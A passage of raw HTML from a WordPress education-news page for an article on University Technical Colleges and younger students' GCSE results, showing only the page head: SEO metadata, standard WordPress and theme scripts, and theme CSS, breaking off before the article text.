

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html
body_size: 42633
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png" /><link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>University Technology Colleges failing younger students | The World Education News(WEN)</title>
	<meta name="description" content="Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools..." />
	<link rel="canonical" href="https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="University Technology Colleges failing younger students | The World Education News(WEN)" />
	<meta property="og:description" content="Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools..." />
	<meta property="og:url" content="https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta property="article:published_time" content="2020-10-19T17:02:05+00:00" />
	<meta property="article:modified_time" content="2020-10-20T02:12:54+00:00" />
	<meta property="og:image" content="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png" />
	<meta property="og:image:width" content="626" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danny Lee" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#primaryimage","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png","width":626,"height":467,"caption":"United Kingdom Education News"},{"@type":"WebPage","@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#webpage","url":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html","name":"University Technology Colleges failing younger students | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"primaryImageOfPage":{"@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#primaryimage"},"datePublished":"2020-10-19T17:02:05+00:00","dateModified":"2020-10-20T02:12:54+00:00","description":"Young people who join a University Technical College (UTC) at the age of 14 do far worse on average in their GCSEs than similar teenagers at other schools...","breadcrumb":{"@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"University Technology Colleges failing younger students"}]},{"@type":"Article","@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#article","isPartOf":{"@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#webpage"},"author":{"@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4"},"headline":"University Technology Colleges failing younger students","datePublished":"2020-10-19T17:02:05+00:00","dateModified":"2020-10-20T02:12:54+00:00","mainEntityOfPage":{"@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#webpage"},"wordCount":644,"commentCount":0,"publisher":{"@id":"https://www.findworldedu.com/#organization"},"image":{"@id":"https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#primaryimage"},"thumbnailUrl":"https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png","keywords":["Education in United Kingdom","Study in United Kingdom","United Kingdom Education News","United Kingdom News","World Education News"],"articleSection":["Featured","Top Global News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html#respond"]}]},{"@type":"Person","@id":"https://www.findworldedu.com/#/schema/person/8e2e39e1a79d01238d79bef2fc85feb4","name":"Danny Lee","image":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b5e6ab42e4a3c731eaa4c148c646c8a?s=96&d=mm&r=g","caption":"Danny Lee"},"sameAs":["https://www.findworldedu.com/"],"url":"https://www.findworldedu.com/author/news01"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; University Technology Colleges failing younger students Comments Feed" href="https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/posts/2422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<link rel='shortlink' href='https://www.findworldedu.com/?p=2422' />
<link rel="alternate" type="application/json+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Funiversity-technology-colleges-failing-younger-students.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.findworldedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Funiversity-technology-colleges-failing-younger-students.html&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"6a27b0596c","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html/amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

